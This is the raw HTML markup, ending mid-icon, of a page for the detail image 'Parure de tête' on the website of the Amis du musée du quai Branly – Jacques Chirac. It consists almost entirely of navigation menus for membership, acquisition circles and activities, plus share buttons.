		<li id="menu-item-13132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PROFESSIONNEL</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c9bb6b8627" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-13134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c9bb6b86aa" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-soutien/">PROFESSIONNEL SOUTIEN</a></li>
				<li id="menu-item-13146" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-associe/">PROFESSIONNEL ASSOCIÉ</a></li>
			</ul>
</li>
			<li id="menu-item-13136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c9bb6b8776" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-a-letranger/">PROFESSIONNEL À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Cercles d&#8217;acquisition</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-6512" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/le-cercle-levi-strauss/">Cercle Lévi-Strauss</a></li>
	<li id="menu-item-7419" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/cercle-photographie-art-contemporain/">Cercle pour la Photographie et l’Art contemporain</a></li>
	<li id="menu-item-7881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/graceaucerclelevistrauss/">Les projets soutenus</a></li>
	<li id="menu-item-7580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/categorie-produit/cercles/">Rejoindre un Cercle</a></li>
</ul>
</li>
<li id="menu-item-7937" class="menu-item menu-item-type-taxonomy menu-item-object-category no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/grands-bienfaiteurs/">Grands Bienfaiteurs</a></li>
<li id="menu-item-6516" class="menu-item menu-item-type-post_type menu-item-object-page has-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/diners-de-gala/">Dîners de gala</a></li>
<li id="menu-item-7056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Activités</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/evenements/">Evènements</a></li>
	<li id="menu-item-7057" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/visites/">Visites</a></li>
	<li id="menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/voyages/">Voyages</a></li>
	<li id="menu-item-10762" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/web-visites/">Web-visites</a></li>
	<li id="menu-item-9900" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/reglement/">Régler mon activité</a></li>
</ul>
</li>
<li id="menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/">Grâce aux amis</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/acquisition/">Acquisition</a></li>
	<li id="menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/restauration/">Restauration</a></li>
	<li id="menu-item-9892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/soutenir-la-recherche/">Soutenir la recherche</a></li>
</ul>
</li>
</ul></nav>
	<div class="main-nav-side-search">
		<a class="mk-search-trigger add-header-height mk-fullscreen-trigger" href="#"><i class="mk-svg-icon-wrapper"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-696c9bb6b8bee" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i></a>
	</div>

                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height  ">
		<a href="https://www.amisquaibranly.fr/" title="Les Amis du musée du quai Branly – Jacques Chirac">

			<img class="mk-desktop-logo dark-logo "
				title="société des Amis du musée du quai Branly – Jacques Chirac"
				alt="société des Amis du musée du quai Branly – Jacques Chirac"
				src="https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png" />

			
			
					</a>
	</div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-main-container"><ul id="menu-main-1" class="mk-responsive-nav"><li id="responsive-menu-item-7053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">La société des Amis</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696c9bb6b9cb3" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-7054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/mot-de-la-presidente/">Le mot de la Présidente</a></li>
	<li id="responsive-menu-item-7055" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/conseil-dadministration/">Conseil d’administration</a></li>
	<li id="responsive-menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/ils-nous-soutiennent/">Ils nous soutiennent</a></li>
	<li id="responsive-menu-item-15432" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/la-fondation-abritee-les-amis-du-musee-du-quai-branly-jacques-chirac/">La Fondation abritée Les Amis du musée du quai Branly – Jacques Chirac</a></li>
	<li id="responsive-menu-item-11353" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/activites/le-courrier-des-amis/">#Newsletter – Le Courrier des Amis</a></li>
</ul>
</li>
<li id="responsive-menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Devenir Ami</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696c9bb6b9eb8" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-13051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/les-avantages/">Les avantages</a></li>
	<li id="responsive-menu-item-13149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">ADHÉSION / RENOUVELLEMENT</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696c9bb6b9fdc" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-13131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PARTICULIER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696c9bb6ba0bc" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-13133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696c9bb6ba18d" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13141" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="responsive-menu-item-13140" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-solo/">AMI SOLO</a></li>
				<li id="responsive-menu-item-13139" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-duo/">AMI DUO</a></li>
				<li id="responsive-menu-item-13138" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur/">DONATEUR</a></li>
				<li id="responsive-menu-item-13137" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur/">BIENFAITEUR</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-13135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696c9bb6ba348" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13145" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="responsive-menu-item-13144" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-a-letranger/">AMI À L’ÉTRANGER</a></li>
				<li id="responsive-menu-item-13143" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur-a-letranger-2/">DONATEUR À L’ÉTRANGER</a></li>
				<li id="responsive-menu-item-13142" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur-a-letranger-2/">BIENFAITEUR À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="responsive-menu-item-13132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PROFESSIONNEL</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696c9bb6ba4d1" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-13134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696c9bb6ba59c" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-soutien/">PROFESSIONNEL SOUTIEN</a></li>
				<li id="responsive-menu-item-13146" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-associe/">PROFESSIONNEL ASSOCIÉ</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-13136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696c9bb6ba6d0" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-a-letranger/">PROFESSIONNEL À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="responsive-menu-item-6511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Cercles d&#8217;acquisition</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696c9bb6ba7e8" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-6512" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/le-cercle-levi-strauss/">Cercle Lévi-Strauss</a></li>
	<li id="responsive-menu-item-7419" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/cercle-photographie-art-contemporain/">Cercle pour la Photographie et l’Art contemporain</a></li>
	<li id="responsive-menu-item-7881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/graceaucerclelevistrauss/">Les projets soutenus</a></li>
	<li id="responsive-menu-item-7580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/categorie-produit/cercles/">Rejoindre un Cercle</a></li>
</ul>
</li>
<li id="responsive-menu-item-7937" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/grands-bienfaiteurs/">Grands Bienfaiteurs</a></li>
<li id="responsive-menu-item-6516" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/diners-de-gala/">Dîners de gala</a></li>
<li id="responsive-menu-item-7056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Activités</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696c9bb6ba9f3" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/evenements/">Evènements</a></li>
	<li id="responsive-menu-item-7057" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/visites/">Visites</a></li>
	<li id="responsive-menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/voyages/">Voyages</a></li>
	<li id="responsive-menu-item-10762" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/web-visites/">Web-visites</a></li>
	<li id="responsive-menu-item-9900" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/reglement/">Régler mon activité</a></li>
</ul>
</li>
<li id="responsive-menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/">Grâce aux amis</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696c9bb6babbb" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/acquisition/">Acquisition</a></li>
	<li id="responsive-menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/restauration/">Restauration</a></li>
	<li id="responsive-menu-item-9892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/soutenir-la-recherche/">Soutenir la recherche</a></li>
</ul>
</li>
</ul></nav>
			<form class="responsive-searchform" method="get" action="https://www.amisquaibranly.fr/">
		    <input type="text" class="text-input" value="" name="s" id="s" placeholder="Search.." />
		    <i><input value="" type="submit" /><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-696c9bb6bacec" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
        <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">Parure de tête, détail</h1><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner dark-skin"><span><span><a href="https://www.amisquaibranly.fr/">Accueil</a></span> &raquo; <span><a href="https://www.amisquaibranly.fr/visite-de-lexposition-lorient-des-femmes/">Visite de l&rsquo;exposition L&rsquo;Orient des femmes</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Parure de tête, détail</span></span></div></div><div class="clearboth"></div></div></section>        
    </header>

		<div id="theme-page" class="master-holder blog-post-type- blog-style- clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-2491" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout ">
					<div class="theme-content " itemprop="mainEntityOfPage">
							
	<article id="2491" class="mk-blog-single post-2491 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemprop="blogPost" itemtype="http://schema.org/BlogPosting" >

					<h2 class="blog-single-title" itemprop="headline">Parure de tête, détail</h2>
	




<div class="single-social-section">
	
				<div class="blog-share-container">
			<div class="blog-single-share mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-share-2" data-cacheid="icon-696c9bb6bc1d9" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 352c-22.58 0-42.96 9.369-57.506 24.415l-215.502-107.751c.657-4.126 1.008-8.353 1.008-12.664s-.351-8.538-1.008-12.663l215.502-107.751c14.546 15.045 34.926 24.414 57.506 24.414 44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80c0 4.311.352 8.538 1.008 12.663l-215.502 107.752c-14.546-15.045-34.926-24.415-57.506-24.415-44.183 0-80 35.818-80 80 0 44.184 35.817 80 80 80 22.58 0 42.96-9.369 57.506-24.414l215.502 107.751c-.656 4.125-1.008 8.352-1.008 12.663 0 44.184 35.817 80 80 80s80-35.816 80-80c0-44.182-35.817-80-80-80z"/></svg></div>
			<ul class="single-share-box mk-box-to-trigger">
				<li><a class="facebook-share" data-title="Parure de tête, détail" data-url="https://www.amisquaibranly.fr/visite-de-lexposition-lorient-des-femmes/70_2008_30_18_a/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-facebook" data-cacheid="icon-696c9bb6bc2fc" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192.191 92.743v60.485h-63.638v96.181h63.637v256.135h97.069v-256.135h84.168s6.674-51.322 9.885-96.508h-93.666v-42.921c0-8.807 11.565-20.661 23.01-20.661h71.791v-95.719h-83.57c-111.317 0-108.686 86.262-108.686 99.142z"/></svg></a></li>
				<li><a class="twitter-share" data-title="Parure de tête, détail" data-url="https://www.amisquaibranly.fr/visite-de-lexposition-lorient-des-femmes/70_2008_30_18_a/" href="#"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg  class="mk-svg-icon" data-name="mk-moon-twitter" data-cacheid="icon-696c9bb6bc47d" style=" height:16px; width: px; "  version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M12.2,1.5h2.2L9.6,7l5.7,7.5h-4.4L7.3,10l-4,4.5H1.1l5.2-5.9L0.8,1.5h4.5l3.1,4.2L12.2,1.5z M11.4,13.2h1.2L4.7,2.8H3.4
	L11.4,13.2z"/>
</svg>
</a></li>
				<li><a class="googleplus-share" data-title="Parure de tête, détail" data-url="https://www.amisquaibranly.fr/visite-de-lexposition-lorient-des-femmes/70_2008_30_18_a/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-googleplus" data-cacheid="icon-696c9bb6bc577" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416.146 153.104v-95.504h-32.146v95.504h-95.504v32.146h95.504v95.504h32.145v-95.504h95.504v-32.146h-95.504zm-128.75-95.504h-137.717c-61.745 0-119.869 48.332-119.869 102.524 0 55.364 42.105 100.843 104.909 100.843 4.385 0 8.613.296 12.772 0-4.074 7.794-6.982 16.803-6.982 25.925 0 12.17 5.192 22.583 12.545 31.46-5.303-.046-10.783.067-16.386.402-37.307 2.236-68.08 13.344-91.121 32.581-18.765 12.586-32.751 28.749-39.977 46.265-3.605 8.154-5.538 16.62-5.538 25.14l.018.82-.018.983c0 49.744 64.534 80.863 141.013 80.863 87.197 0 135.337-49.447 135.337-99.192l-.003-.363.003-.213-.019-1.478c-.007-.672-.012-1.346-.026-2.009-.012-.532-.029-1.058-.047-1.583-1.108-36.537-13.435-59.361-48.048-83.887-12.469-8.782-36.267-30.231-36.267-42.81 0-14.769 4.221-22.041 26.439-39.409 22.782-17.79 38.893-39.309 38.893-68.424 0-34.65-15.439-76.049-44.392-76.049h43.671l30.81-32.391zm-85.642 298.246c19.347 13.333 32.891 24.081 37.486 41.754v.001l.056.203c1.069 4.522 1.645 9.18 1.666 13.935-.325 37.181-26.35 66.116-100.199 66.116-52.713 0-90.82-31.053-91.028-68.414.005-.43.008-.863.025-1.292l.002-.051c.114-3.006.505-5.969 1.15-8.881.127-.54.241-1.082.388-1.617 1.008-3.942 2.502-7.774 4.399-11.478 18.146-21.163 45.655-33.045 82.107-35.377 28.12-1.799 53.515 2.818 63.95 5.101zm-47.105-107.993c-35.475-1.059-69.194-39.691-75.335-86.271-6.121-46.61 17.663-82.276 53.154-81.203 35.483 1.06 69.215 38.435 75.336 85.043 6.121 46.583-17.685 83.517-53.154 82.43z"/></svg></a></li>
				<li><a class="pinterest-share" data-image="https://www.amisquaibranly.fr/wp-content/uploads/2010/12/orient-des-femmes.jpg" data-title="Parure de tête, détail" data-url="https://www.amisquaibranly.fr/visite-de-lexposition-lorient-des-femmes/70_2008_30_18_a/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-pinterest" data-cacheid="icon-696c9bb6bc66a" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M267.702-6.4c-135.514 0-203.839 100.197-203.839 183.724 0 50.583 18.579 95.597 58.402 112.372 6.536 2.749 12.381.091 14.279-7.361 1.325-5.164 4.431-18.204 5.83-23.624 1.913-7.363 1.162-9.944-4.107-16.38-11.483-13.968-18.829-32.064-18.829-57.659 0-74.344 53.927-140.883 140.431-140.883 76.583 0 118.657 48.276 118.657 112.707 0 84.802-36.392 156.383-90.42 156.383-29.827 0-52.161-25.445-45.006-56.672 8.569-37.255 25.175-77.456 25.175-104.356 